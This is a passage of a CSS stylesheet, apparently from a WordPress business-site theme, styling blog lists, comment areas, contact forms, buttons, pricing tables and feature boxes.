    background: #fff;
}

.de_light .blog-list .btn-more:hover {
    background: #222;
    color: #fff;
}

.blog-list .post-text {
    padding-left: 80px;
}

.blog-list .blog-slider {
    margin-bottom: -60px;
}

.blog-list .date-box {
    width: 60px;
    position: absolute;
    text-align: center;
    text-shadow: none;
    margin-top: -30px;
}

.blog-list .date-box.blog-no-image {
    margin-top: 0px;
}

.blog-list .date-box .day,
.blog-list .date-box .month {
    display: block;
    color: #fff;
    text-align: center;
    width: 60px;
    z-index: 100;
}

.blog-list .date-box .day {
    background-color: #de3370;
}

.de_light .blog-list .date-box .day,
.de_light .blog-list .date-box .month {
    color: #111;
}

.blog-list .date-box .month {
    font-size: 14px;
    margin-left: 2px;
}

.blog-list .date-box .day {
    color: #111;
    font-weight: 600;
    font-size: 28px;
    padding: 15px 0 15px 0;
}

.de_light .blog-list .date-box .day {
    color: #fff;
}

.blog-list .date-box .month {
    color: #fff;
    font-family: "Open Sans";
    font-weight: 600;
    padding: 7px 0 7px 0;
    border-bottom: solid 3px #333;
}

.de_light .text-light .blog-list .date-box .month {
    color: #fff;
}

.blog-snippet li {
    border-bottom: none !important;
    margin-bottom: 0;
}

#blog-carousel .item {
    width: 100%;
}
/* blog comment */

#blog-comment {
    margin-top: 40px;
    margin-left: 80px;
}

#blog-comment h5 {
    margin-bottom: 10px;
}

#blog-comment ul,
#blog-comment li {
    list-style: none;
    margin-left: -30px;
    padding-left: 0;
}

#blog-comment li {
    min-height: 70px;
    padding-bottom: 10px;
    margin-bottom: 10px;
    padding-bottom: 20px;
    border-bottom: solid 1px #eee;
}

#blog-comment li .avatar {
    position: absolute;
    margin-top: 5px;
}

#blog-comment .comment {
    margin-left: 85px;
}

#blog-comment li {
    min-height: 70px;
    font-size: 14px;
    line-height: 1.6em;
}

#blog-comment li li {
    margin-left: 55px;
    padding-bottom: 0px;
    margin-top: 20px;
    padding-top: 10px;
    border-top: solid 1px #eee;
    border-bottom: none;
}

#blog-comment li li .avatar {
    position: absolute;
}

#blog-comment li li .comment {}

.comment-info {
    margin-left: 85px;
    margin-bottom: 5px;
}

.comment-info span {}

.comment-info .c_name {
    display: block;
    font-weight: 700;
    color: #555555;
}

.comment-info .c_reply {
    padding-left: 20px;
    margin-left: 20px;
    border-left: solid 1px #ddd;
    font-size: 12px;
}

.comment-info .c_date {
    font-size: 12px;
}

.blog-read h3 {
    color: #333;
    letter-spacing: normal;
    font-size: 24px;
    text-transform: none;
}
/* blog comment form */

#commentform label {
    display: block;
}

#commentform input {
    width: 290px;
}

#commentform input:focus {
    border: solid 1px #999;
    background: #fff;
}

#commentform textarea {
    width: 97%;
    padding: 5px;
    height: 150px;
    color: #333;
}

#commentform textarea:focus {
    border: solid 1px #999;
    background: #fff;
}

#commentform input.btn {
    width: auto;
}

.post-meta {
    margin: 0px 0 10px 0px;
    border: solid 1px #eee;
    border-left: none;
    font-size: 11px;
    display: table;
    width: 100%;
    table-layout: fixed;
}

.post-meta a {
    color: #888 !important;
}

.post-meta span {
    display: table-cell;
    padding: 10px 0 10px 0;
    text-align: center;
    border-left: solid 1px #eee;
}

.post-meta span i {
    float: none;
}

.post-image img {
    width: 100%;
    margin-bottom: 0px;
    height: auto;
}

.post-meta {
    border-color: #222;
}

.post-meta span {
    border-color: #222;
}

.blog-slide {
    padding: 0;
    margin: 0;
}
.wpbm-layout-grid-section{
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
}
.wpbm-layout-grid-section .wpbm-inner-wrap{
    position: relative;
}
.wpbm-layout-grid-section .wpbm-inner-wrap .wpbm-inner-wrap-contain {
    -webkit-align-content: space-between;
    align-content: space-between;
    height: 100%;
}
.wpbm-layout-grid-section .wpbm-inner-wrap .wpbm-inner-wrap-contain .wpbm-inner-content{
    display: flex;
    flex-wrap: wrap;
    /*height: 100%;*/
}
.wpbm-layout-grid-section .wpbm-inner-wrap .wpbm-inner-wrap-contain .wpbm-inner-content .wpbm-content-meta-wrap-main{
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
}

/* products */

.products {
    text-align: center;
    padding: 0;
    list-style: none;
}

.products li {
    margin-bottom: 40px;
}

.product .price {
    margin-bottom: 10px;
    font-size: 24px;
    font-weight: bold;
    font-family: "Roboto Condensed";
}

.products li h4 {
    font-size: 14px;
    margin-top: 20px;
    display: inline-block;
}

.products li .btn {
    margin-top: 0px;
    padding: 5px 20px 5px 20px;
    background: #eee;
    color: #fff;
    border: none !important;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    font-size: 12px;
}

.products li .btn:before {
    font-family: "FontAwesome";
    content: "\f07a";
    margin-right: 15px;
}

.product img {
    padding: 2px;
    background: #333;
    border: solid 1px #fff;
}

.de_light .product img {
    padding: 0;
    border: none;
}
.laser-pigmentation{
    display: flex;
    flex-flow:wrap;
}



/* contact form */

.error {
    padding: 20px;
    border: none;
    display: none;
    color: #d9534f;
    border: solid 1px #d9534f;
    font-size: 12px;
}

.success {
    display: none;
    padding: 20px;
    font-weight: bold;
    color: #5cb85c;
    border: solid 2px #5cb85c;
    margin-bottom: 20px;
}

.error img {
    vertical-align: top;
}

.full {
    width: 98%;
}

#contact_form {
    margin-top: 20px;
}

.deform-1 input[type=text],
.deform-1 textarea,
.deform-1 input[type=email],
.form-control.deform-1 {
    padding: 10px;
    margin-bottom: 20px;
    color: #fff;
    border: solid 1px rgba(0, 0, 0, .3);
    background: rgba(0, 0, 0, .2);
    border-radius: 0 !important;
    height: auto;
}

#search {
    padding: 10px;
    margin-bottom: 20px;
    color: #fff;
    border: solid 1px rgba(0, 0, 0, .3);
    background: rgba(0, 0, 0, .2);
    border-radius: 0 !important;
}

.de_light .deform-1 input[type=text],
.de_light .deform-1 textarea,
.de_light .deform-1 input[type=email],
.de_light #search,
.de_light .form-control.deform-1 {
    border: solid 1px #ddd;
    background: #fff;
    color: #333;
    outline: 0;
}

#contact_form input[placeholder],
#contact_form textarea[placeholder] {
    color: #eee;
}

#contact_form input[type=submit] {
    background: none;
}

#contact_form textarea,
textarea.form-control.deform-1 {
    height: 165px;
}

#form_booking textarea {
    height: 165px;
}

.error_input {
    border-color: #D31E2B !important;
}

/* coming soon page */

.coming-soon .logo {
    margin: 0;
    padding: 0;
    /*margin-top: -20px;*/
}

.coming-soon h2 {
    margin-top: 0;
    color: rgba(255, 255, 255, .8);
    font-weight: 400;
}

.coming-soon .social-icons i {
    font-size: 20px;
    margin-left: 10px;
    margin-right: 10px;
}

.coming-soon .social-icons i:hover {
    background: none;
    color: rgba(255, 255, 255, .2) !important;
}

.arrow-up,
.arrow-down {
    width: 48px;
    height: 48px;
    position: fixed;
    margin-left: auto;
    margin-right: auto;
    display: block;
    left: 0;
    right: 0;
    bottom: 40px;
    cursor: pointer;
    z-index: 101;
    border-radius: 60px;
}

.arrow-down {
    position: fixed;
    z-index: 102;
    top: 40px;
    display: none;
}

.arrow-up:before {
    font-family: "FontAwesome";
    font-size: 20px;
    content: "\f067";
    color: #fff;
    position: relative;
    margin: 16px;
    top: 12px;
}

.arrow-down:before {
    font-family: "FontAwesome";
    font-size: 20px;
    content: "\f068";
    color: #fff;
    position: relative;
    margin: 16px;
    top: 12px;
}

.comments-box {
    margin-left: 80px;
}

.comments-area {
    margin-top: 30px;
    margin-left: 80px;
}

.comments-area ul {
    list-style: none;
    padding-left: 0px;
}

.comments-area ul.children {
    padding-left: 40px;
}

.avatar {
    float: left;
}

.comment-content {
    margin-left: 95px;
}

.comment-content h6 {
    font-weight: 700;
    color: #fff;
    font-size: 17px;
}

.de_light .comment-content h6 {
    color: #000;
}

.post-content-comment .date {
    font-size: 13px!important;
    margin-left: 95px;
}

.date .c_reply a {
    padding-left: 20px;
    margin-left: 20px;
    border-left: solid 1px #ddd;
    font-size: 13px;
    display: inline-block;
    line-height: 12px;
}

.de_light .comment-list li {
    border-bottom: solid 1px #ccc;
}

.comment-list li {
    min-height: 70px;
    margin-bottom: 30px;
    padding-bottom: 20px;
    border-bottom: solid 1px #ddd;
}

.comment-reply-title {
    margin-bottom: 30px;
}

textarea.form-control,
input.form-control {
    margin-bottom: 25px;
}

/* address */

footer address {
    margin: 0;
    margin-top: 20px;
}

.de_light footer .textwidget address span {
    display: block;
    border-bottom: solid 1px #222;
    padding-bottom: 5px;
    margin-bottom: 5px;
    font-weight: 300;
}

.de_light .widget_text address span {
    border-bottom: solid 1px #ddd;
}

address span strong {
    display: inline-block;
    width: 60px;
}

address span {
    border-bottom-color: rgba(255, 255, 255, .1);
    ;
}

address span i {
    margin-top: 5px;
    margin-right: 20px;
    float: none;
}

address span strong {
    display: inline-block;
}

address span a {
    color: #eceff3;
}

.de_light #sidebar .widget address span {
    border-bottom: solid 1px #ddd;
}

.de_light #sidebar .widget address a {
    color: #333;
}

footer .widget_recent_entries ul li,
footer .widget_categories ul li {
    padding: 0 0 5px 0;
    margin: 0;
    background: none;
    border-bottom-color: rgba(255, 255, 255, .1);
}

.widget_recent_entries ul li,
.widget_categories ul li {
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid rgb(238, 238, 238);
}

.widget_recent_entries ul li span {
    display: block;
}

.widget.widget_search {
    margin-top: 10px;
}

.widget_flickr .flickr_badge_image {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.post-image .owl-controls {
    position: absolute;
    bottom: 0;
    left: 46%;
}

.owl-pagination {
    margin-top: 0px;
}

.post-image .owl-theme .owl-controls .owl-page span {
    width: 10px !important;
    height: 10px !important;
}

.post-info {
    margin: 10px 0 10px 80px;
    padding-bottom: 10px;
    border-bottom: solid 1px #ddd;
}

.post-info > span {
    margin-right: 15px;
}

.post-info span i {
    float: none;
    margin-right: 10px;
}

.post-text blockquote {
    margin: 20px 0 20px 36px;
    font-size: 15px;
    padding: 5px 20px 5px 20px;
    font-weight: normal;
}

/* border */

.small-border {
    height: 2px;
    width: 120px;
    background: #ccc;
    display: block;
    margin: 0 auto;
    margin-top: 20px;
    margin-bottom: 30px;
}

.small-border.left {
    margin-left: 0;
    margin-right: 0;
}

.small-border.right {
    margin-right: 0px;
}

.tiny-border {
    background: #eee;
}

.tiny-border span {
    height: 2px;
    width: 60px;
    background: #ccc;
    display: block;
    margin-top: 20px;
    margin-bottom: 30px;
}

.border-sm {
    width: 60px;
    height: 2px;
    background: #333;
    margin: 20px 0 20px 0;
}

.border-xs {
    width: 30px;
    height: 2px;
    background: #333;
    margin: 20px 0 20px 0;
}

/* breadcrumb */

.crumb {
    color: #777;
    float: right;
    font-size: 12px;
    padding: 0;
    margin: 0;
}

.crumb li {
    display: inline;
    text-decoration: none;
    padding: 0 2px 0 2px;
}

.crumb a {
    text-decoration: none;
}

.subh-center .crumb {
    float: none;
    text-align: center;
}

.de_light .crumb a:hover {
    color: #fff;
}

/* button */

input.btn-custom {
    outline: 0!important;
    background: #333 !important;
    border: none;
    border-radius: 0 !important;
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    font-weight: bold;
    letter-spacing: 2px;
    padding: 5px 20px 5px 20px;
}

input.btn-custom:hover {
    border: none;
    background: #eee !important;
}

input.btn-custom:focus {
    color: #fff;
}

.fullwidth {
    width: 100%;
}

.btn-line,
a.btn-line {
    border: solid 1px #222;
    color: #fff;
    font-family: "Roboto Condensed";
    font-size: 13px;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    padding: 3px;
    padding-left: 30px;
    padding-right: 30px;
    text-transform: uppercase;
    display: inline-block;
    text-align: center;
    letter-spacing: 2px;
    text-decoration: none;
}

.btn-line,
a.btn-line {
    border: solid 1px rgba(255, 255, 255, .2) !important;
    color: #fff;
}

.de_light .btn-line,
.de_light a.btn-line {
    border: solid 1px rgba(1, 1, 1, .2) !important;
    color: #333;
}

.text-light .btn-line,
.text-light a.btn-line {
    border: solid 1px rgba(255, 255, 255, .2) !important;
    color: #fff;
}

.btn-line:hover,
a.btn-line:hover {
    background: #fff;
    color: #111 !important;
    border-color: #fff;
}

.btn-line:after,
a.btn-line:after {
    color: #fff;
}

.btn-line:hover:after,
a.btn-line:hover:after,
a.btn-line.hover:after {
    color: #fff;
}

.btn-line:hover:after,
a.btn-line:hover:after,
a.btn-line.hover:after {
    color: #111 !important;
}

a.btn-text {
    text-decoration: none;
    display: inline-block;
    color: #111 !important;
    font-weight: 600;
    padding: 0;
}

a.btn-text:after {
    font-family: FontAwesome;
    content: "\f054";
    padding-left: 10px;
}

a.btn-text {
    color: #fff !important;
}

a.btn-big {
    font-size: 14px;
    color: #eceff3;
    letter-spacing: 1px;
    line-height: normal;
    font-weight: bold;
    text-transform: uppercase;
    border: solid 1px #fff;
    padding: 10px 30px 10px 30px;
}

/*  a.btn-big:after{  font-family:FontAwesome;  content: "\f054";  margin-left:20px;  }  */

.btn-line,
a.btn-line {
    color: #eceff3;
}

.btn-line:after,
a.btn-line:after {
    font-family: FontAwesome;
    content: "\f054";
    margin-left: 10px;
}

a.btn-line-black,
.de_light a.btn-line-black {
    border: solid 1px #111;
    color: #111;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    font-weight: normal;
}

a.btn-line-black:hover {
    background: #111;
    color: #fff;
}

.de_light a.btn-line-black:hover {
    background: #111;
    color: #fff;
}

.btn-line,
a.btn-line {
    color: #eceff3;
}

.btn-line:after,
a.btn-line:after {
    font-family: FontAwesome;
    content: "\f054";
    margin-left: 10px;
}

a.btn-line-white,
.de_light a.btn-line-white {
    border: solid 1px rgba(255, 255, 255, .5);
    color: #fff;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}

.autoheight {
    height: 100vh;
}

a.btn-line-white:hover {
    background: #fff;
    color: #333;
}

.btn-fullwidth {
    width: 100%;
}

a.btn-slider {
    display: inline-block;
    font-size: 13px;
    font-weight: bold;
    color: #fff;
    letter-spacing: 3px;
    line-height: normal;
    text-decoration: none;
    text-transform: uppercase;
    padding: 8px 20px 8px 20px;
    font-family: "Open Sans";
}

a.btn-slider:hover {
    color: #222;
    background: #fff;
}

a.btn-slider:hover:after {
    color: #222;
}

a.btn-slider.btn-border {
    display: inline-block;
    font-size: 13px;
    font-weight: bold;
    color: #fff;
    letter-spacing: 3px;
    line-height: normal;
    text-decoration: none;
    text-transform: uppercase;
    border: solid 2px #fff;
    padding: 10px 30px 10px 30px;
    font-family: "Open Sans";
}

a.btn-slider.btn-border:hover {
    color: #222;
    background: #fff;
    border-color: #000;
    border: solid 2px #fff;
}

a.btn-slider.btn-border:hover:after {
    color: #222;
}

.play-button {
    border-radius: 60px;
    -moz-border-radius: 60px;
    -webkit-border-radius: 60px;
    color: #fff;
    text-decoration: none !important;
    border: solid 5px rgba(255, 255, 255, .3);
    display: inline-block;
    text-align: center;
    width: 80px;
    height: 80px;
    padding-top: 22px;
    padding-left: 5px;
}

.play-button:before {
    font-family: "FontAwesome";
    font-size: 20px;
    content: "\f04b";
    position: relative;
    color: #fff;
}

.play-button:hover {
    border: solid 5px rgba(255, 255, 255, 1);
}

/* counter */

.de_count {
    text-align: center;
    padding: 30px 0 30px 0;
    background: none;
}

.de_count h3 {
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
    font-size: 48px;
    font-weight: 600;
}

.de_count h3.timer {
    color: #333!important;
}

.text-light .de_count h3.timer {
    color: #fff!important;
}

.de_count span {
    text-transform: uppercase;
}

.de_count i {
    display: block;
    font-size: 60px;
    margin: 0 auto;
    margin-bottom: 20px;
    width: 100%;
    font-weight: lighter !important;
}

/* divider */

.spacer-single {
    width: 100%;
    height: 30px;
    display: block;
    clear: both;
}

.spacer-double {
    width: 100%;
    height: 60px;
    display: block;
    clear: both;
}

.spacer-half {
    width: 100%;
    height: 15px;
    display: block;
    clear: both;
}

hr {
    display: block;
    clear: both;
    border-top: solid 1px #ddd;
    margin: 40px 0 40px 0;
}

/* dropcap */

.dropcap {
    display: inline-block;
    font-size: 48px;
    float: left;
    margin: 10px 15px 15px 0;
    color: #eceff3;
    padding: 20px 10px 20px 10px;
}

/* form */

.deform-1 input[type=text],
.deform-1 input[type=select],
.deform-1 textarea,
.deform-1 select {
    background: none !important;
}

.deform-1 select {
    height: 42px;
    padding: 10px;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}

.deform-1 #select-services {
    height: 165px;
    padding: 10px;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}

.deform-1 #select-services option {
    border-bottom: solid 1px #eee;
    padding: 5px;
    padding-left: 20px;
}

.deform-1 #select-services option.title {
    color: #222;
    font-weight: bold;
    padding-left: 5px;
}

.selector-img input {
    display: none;
}

.selector-img input + img {
    opacity: .7;
}

.selector-img input:hover + img {
    opacity: 1;
}

.selector-img input:checked + img {
    opacity: 1;
    border: solid 3px #de3370;
}

/* heading */

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #58595b;
    font-family: 'Museo-700', sans-serif;
    font-weight: 700;
}

h1 {
    font-size: 29px;
    margin: 0;
    text-align: center;
}

h1 .small-border {
    margin-top: 30px;
}

h2 {
    font-weight: 500;
}

h2 .small-border {
    margin-left: 0;
    margin-bottom: 15px;
    width: 40px;
}

h2 {}

h3 {
    margin-top: 0;
    font-size: 16px;
    font-weight: bold;
}

footer h3 {
    letter-spacing: 0px;
    text-transform: none;
}

h1.slogan_big {
    font-weight: 300;
    font-size: 64px;
    line-height: 64px;
    letter-spacing: -2px;
    padding: 0;
    margin: 0px 0 30px 0;
}

h1.title {
    font-size: 64px;
    letter-spacing: 10px;
}

h1.title strong {
    text-transform: none;
    letter-spacing: 0;
    font-weight: normal;
}

h2.subtitle {
    margin-top: 0;
}

h3.title {
    border-bottom: solid 1px #ddd;
    margin-bottom: 20px;
}

h4.title {
    border-bottom: solid 1px #ddd;
    padding-bottom: 10px;
    margin-bottom: 20px;
}

h5 {
    font-weight: bold;
}

h1,
h2,
h3,
h4,
h5 {
    color: #eceff3;
}

h1.big-font,
.type-wrap.big-font {
    font-family: "Open Sans";
    font-size: 60px;
    font-weight: 200;
    text-transform: uppercase;
    letter-spacing: 10px;
    color: #fff !important;
    margin: 0;
    line-height: 60px;
}

span.teaser {
    font-family: "Georgia";
    font-style: italic;
    font-size: 18px;
}

.not-found h1 {
    margin-bottom: 20px;
}

.text-light {
    color: #fff;
}

.text-light h1,
.text-light h2,
.text-light h3,
.text-light h4 {
    color: #fff !important;
}

.de_light h1,
.de_light h2,
.de_light h3,
.de_light h4,
.de_light h5,
.de_light h6 {
    color: #333;
}


/* feature box style 1 */

.feature-box i {
    border: solid 1px;
}

.feature-box-small-icon {
    margin-bottom: 30px;
}

.feature-box-small-icon.center {
    text-align: center;
}

.feature-box-small-icon .inner:hover > i {
    color: #fff;
}

.feature-box-small-icon .text {
    padding-left: 70px;
}

.feature-box-small-icon.center .text {
    padding-left: 0;
    display: block;
}

.feature-box-small-icon i {
    text-shadow: none;
    color: #333;
    font-size: 32px;
    width: 68px;
    height: 68px;
    text-align: center;
    position: absolute;
    border-radius: 60px;
}

.feature-box-small-icon i.hover {
    color: #333 !important;
}

.feature-box-small-icon i.hover {
    color: #fff !important;
}

.feature-box-small-icon .border {
    height: 2px;
    width: 30px;
    background: #ccc;
    display: block;
    margin-top: 20px;
    margin-left: 85px;
}

.feature-box-small-icon .btn {
    margin-top: 10px;
}

.feature-box-small-icon.center i {
    position: inherit;
    float: none;
    display: inline-block;
    margin-bottom: 20px;
    border: none;
    font-size: 60px;
    background: none;
    padding: 0px;
}

.feature-box-small-icon.center .fs1 {
    position: inherit;
    float: none;
    display: inline-block;
    margin-bottom: 20px;
    border: none;
    font-size: 60px;
    background: none;
    padding: 0px;
}

.feature-box-small-icon i {
    background-color: #333333;
}

.feature-box-small-icon h3 {
    line-height: normal;
    margin-bottom: 5px;
}

.feature-box-small-icon.no-bg h2 {
    padding-top: 12px;
}

.feature-box-small-icon.no-bg .inner,
.feature-box-small-icon.no-bg .inner:hover {
    padding: 0;
    background: none;
}

.f-hover {
    -o-transition: .5s;
    -ms-transition: .5s;
    -moz-transition: .5s;
    -webkit-transition: .5s;
    transition: .5s;
    outline: none;
}

/* feature-box style 2 */

.feature-box i {
    border: solid 1px;
}

.feature-box-small-icon-2 {
    margin-bottom: 30px;
}

.feature-box-small-icon-2 .text {
    padding-left: 48px;
}

.feature-box-small-icon-2 i {
    text-shadow: none;
    color: #eceff3;
    font-size: 24px;
    text-align: center;
    position: absolute;
}

.feature-box-small-icon-2 i {
    background-color: #333333;
}

.feature-box-small-icon-2 h3 {
    line-height: normal;
    margin-bottom: 5px;
}

.feature-box-small-icon-2.no-bg h2 {
    padding-top: 12px;
}

.feature-box-small-icon-2.no-bg .inner,
.feature-box-small-icon-2.no-bg .inner:hover {
    padding: 0;
    background: none;
}

/* feature-box image style 3 */

.feature-box i {
    border: solid 1px;
}

.feature-box-image-2 {
    margin-bottom: 30px;
}

.feature-box-image-2 .text {
    padding-left: 100px;
}

.feature-box-image-2 img {
    position: absolute;
}

.feature-box-image-2 i {
    background-color: #333333;
}

.feature-box-image-2 h3 {
    line-height: normal;
    margin-bottom: 5px;
}

.feature-box-image-2.no-bg h2 {
    padding-top: 12px;
}

.feature-box-image-2.no-bg {}

.feature-box-image-2.no-bg .inner,
.feature-box-image-2.no-bg .inner:hover {
    padding: 0;
    background: none;
}

/* with image */

.feature-box-image img {
    width: 100%;
    margin-bottom: 10px;
    height: auto;
}

.feature-box-image h3 {
    line-height: normal;
    margin-bottom: 5px;
    font-size: 20px;
    font-weight: bold;
}

/* feature-box image style 4 */

.feature-box-big-icon {
    text-align: center;
}

.feature-box-big-icon .text {}

.feature-box-big-icon i {
    float: none;
    display: inline-block;
    text-shadow: none;
    color: #eceff3;
    font-size: 40px;
    padding: 40px;
/*    width: 120x;
    height: 120x;*/
    text-align: center;
    border: none;
    border-radius: 10px;
    -moz-border-radius: 10px;
    -web-kit-border-radius: 10px;
    background: #333;
    margin-bottom: 40px;
    cursor: default;
}

.feature-box-big-icon i:after {
    content: "";
    position: absolute;
    margin: 75px 0 0 -40px;
    border-width: 20px 20px 0 20px;
    /*size of the triangle*/
    border-style: solid;
}

.feature-box-big-icon:hover i,
.feature-box-big-icon:hover i:after {
    -o-transition: .5s;
    -ms-transition: .5s;
    -moz-transition: .5s;
    -webkit-transition: .5s;
    transition: .5s;
}

.feature-box-big-icon:hover i {
    background: #333;
}

.feature-box-big-icon:hover i:after {
    border-color: #333 transparent;
}

.info-box i {
    font-size: 34px;
    position: relative;
    float: left;
    padding: 10px 0;
}
.info-box.padding20{
    padding: 0px 20px;
    position: relative;
overflow: auto;
}
.info-box_subtite h4{
    margin: 0;
}
.info-box_subtite p{
    margin: 0;
}
.info-box .info-box_text {
    /*padding-left: 60px;*/
    padding: 20px 0px 20px 60px;
}

.info-box .info-box_title {
    font-weight: 700;
    text-transform: uppercase;
    line-height: 16px;
    color: #fff;
    margin-top: 8px;
}

.info-box .info-box_subtite {
    color: #fff;
}

.box-fx .inner {
    position: relative;
    overflow: hidden;
    border-bottom: solid 2px;
}

.box-fx .inner {
    border-bottom: solid 2px;
}

.box-fx .front {
    padding: 60px 0 60px 0;
}

.box-fx .front span {
    font-size: 14px;
}

.box-fx .info {
    position: absolute;
    padding: 60px 30px 60px 30px;
    background: #fff;
    color: #fff;
}

.box-fx i {
    font-size: 72px !important;
    margin-bottom: 20px;
}

.box-fx .btn-line,
.box-fx .btn-line a.btn-line {
    border: solid 1px rgba(255, 255, 255, 0.5);
    color: #fff !important;
}

.box-fx .btn-line:hover,
.box-fx a.btn-line:hover {
    background: #fff;
    color: #111 !important;
    border-color: #fff;
}

.box-fx .btn-line:after,
.box-fx a.btn-line:after {
    color: #fff !important;
}

.box-fx .btn-line:hover:after,
.box-fx a.btn-line:hover:after,
.box-fx a.btn-line.hover:after {
    color: #111 !important;
}

.box-fx .bg-icon {
    left: 50%;
    bottom: 50px;
    color: #f5f5f5 !important;
    position: absolute !important;
    font-size: 190px !important;
    z-index: -1;
}

.box-icon-simple.right {
    margin-right: 70px;
    text-align: right;
}

.box-icon-simple.right i {
    font-size: 42px;
    right: 0;
    position: absolute;
}

.box-icon-simple.left {
    margin-left: 70px;
}

.box-icon-simple.left i {
    font-size: 42px;
    left: 0;
    position: absolute;
}

.box-icon .text {
    margin-left: 80px;
}

.box-icon i {
    display: block;
    color: #222;
    width: 50px;
    height: 50px;
    text-align: center;
    padding: 15px;
    border-radius: 60px;
    position: absolute;
    font-size: 22px;
    color: #fff;
}

.box-number .number {
    display: block;
    font-size: 48px;
    color: #222;
    width: 80px;
    height: 80px;
    text-align: center;
    padding: 25px;
    border-radius: 60px;
    position: absolute;
}

.box-number .text {
    margin-left: 100px;
}

.box-number.square .number {
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    color: #fff;
    border: solid 3px;
}

.box-border {
    border: solid 1px rgba(255, 255, 255, .1);
    padding: 20px;
    margin-top: 20px;
}

.box-border .list-border-bottom li:last-child {
    border-bottom: none;
    margin-bottom: 0;
}

.de_light .box-border {
    border: solid 2px #eee;
}

.box-border.double {
    border: solid 3px rgba(255, 255, 255, .1);
}


/* list */

.ul-style-2 {
    padding: 0;
    list-style: none;
}

.ul-style-2 li {
    margin: 5px 0 5px 0;
}

.ul-style-2 li:before {
    font-family: "FontAwesome";
    content: "\f00c";
    margin-right: 15px;
}

.list-border-bottom li {
    border-bottom: solid 1px rgba(255, 255, 255, .1);
    padding-bottom: 10px;
    margin-bottom: 10px;
}

/* pagination */

.pagination li a:hover {
    color: #fff;
    background: none;
}

.de_light .pagination li a:hover {
    color: #111;
    background: none;
}

.pagination li a {
    color: #888;
    border: solid 1px #404040;
    background: none;
    margin: 3px;
    padding: 15px 20px 15px 20px;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}

.pagination li span.current {
    color: #fff;
    margin: 3px;
    padding: 15px 20px 15px 20px;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}

.de_light .pagination li a {
    border-color: #ccc;
}

.pagination li span.current:hover {
    background-color: #fff;
    color: #222;
    -o-transition: .3s;
    -ms-transition: .3s;
    -moz-transition: .3s;
    -webkit-transition: .3s;
    transition: .3s;
}

/* pricing table */

.pricing-box {
    color: #888;
}

.pricing-2-col {
    border-right: solid 1px #eee;
}

.pricing-2-col .pricing-box {
    width: 49%;
}

.pricing-3-col {}

.pricing-3-col .pricing-box {
    width: 32.33%;
}

.pricing-4-col {}

.pricing-4-col .pricing-box {
    width: 24%;
}

.pricing-5-col {}

.pricing-5-col .pricing-box {
    width: 19%;
}

.pricing-2-col,
.pricing-3-col,
.pricing-4-col,
.pricing-5-col {}

.pricing-box {
    float: left;
    text-align: center;
    margin: 5px;
    padding: 0;
    opacity: .8;
}

.pricing-box ul {
    margin: 0;
    padding: 0;
}

.pricing-box li {
    list-style: none;
    margin: 0;
    padding: 15px 0 15px 0;
    background: #eee;
}

.pricing-box li h4 {
    font-size: 22px;
    margin: 0;
    padding: 0;
    font-weight: 400;
    color: #888;
}

.pricing-box li h1 {
    font-size: 48px;
    margin: 0;
    margin-bottom: 5px;
    color: #1a8b49;
    letter-spacing: 0px;
}

.pricing-box li.title-row {
    padding: 15px 0 15px 0;
}

.pricing-box li.title-row h4 {}

.pricing-box li.price-row {
    padding: 15px 0 15px 0;
    background: #F8F8F8;
}

.pricing-box li.deco {
    background: #f5f5f5;
}

.pricing-box a.btn {
    color: #eceff3;
}

.pricing-box li.price-row span {
    display: block;
    font-weight: 600;
}

.pricing-box li.btn-row {
    background: #ddd;
}

.pricing.pricing-box {}

.pricing.pricing-box ul {
    margin: 0;
    padding: 0;
}

.pricing.pricing-box li {
    background: #3b3b3b;
    color: #bbb;
    list-style: none;
    margin: 0;
    padding: 15px 0 15px 0;
}

.pricing.pricing-box li.deco {
    background: #333;
}

.pricing.pricing-box li h4 {
    font-size: 22px;
    margin: 0;
    padding: 0;
    font-weight: 400;
    color: #eceff3;
}

.pricing.pricing-box li h1 {
    font-size: 48px;
    margin: 0;
    margin-bottom: 5px;
    font-weight: 600;
    color: #eceff3;
}

.pricing.pricing-box li.title-row {
    background: #323232;
    padding: 15px 0 15px 0;
}

.pricing.pricing-box li.price-row {
    background: #2b2b2b;
    padding: 15px 0 15px 0;
}

.pricing.pricing-box li.price-row h1 {
    font-weight: 300;
}

.pricing.pricing-box li.price-row h1 span {
    display: inline-block;
    font-weight: 600;
}

.pricing.pricing-box li.price-row span {
    display: block;
    font-weight: 600;
}

.pricing.pricing-box li.btn-row {
    background: #404040;
}

.pricing-featured {
    position: relative;
}

.pricing-featured li {
    padding-top: 17px;
    padding-bottom: 17px;
}


/* progress bar */


/* ================================================== */

.de-progress {
    width: 100%;
    height: 5px;
    background: #ddd;
    margin-top: 20px;
    margin-bottom: 20px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

.de-progress .progress-bar {
    height: 5px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}


/* social-icons */


/* ================================================== */

.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat.vc_tta-tabs.member-tabs-style .vc_tta-panels {
    background-color: transparent;
}

.service-head {
    background: #de3370;
}

.c4 {
    display: table-cell;
    width: 20px;
}

.c5 {
    display: table-cell;
    width: 140px;
    text-align: center;
}

.services-mas ul li .c5 {
    color: #d2b978;
    font-weight: bold;
}

.services-mas ul.service-head li .c1,
.services-mas ul.service-head li .c2,
.services-mas ul.service-head li .c3,
.services-mas ul.service-head li .c4,
.services-mas ul.service-head li .c5 {
    color: #FFF;
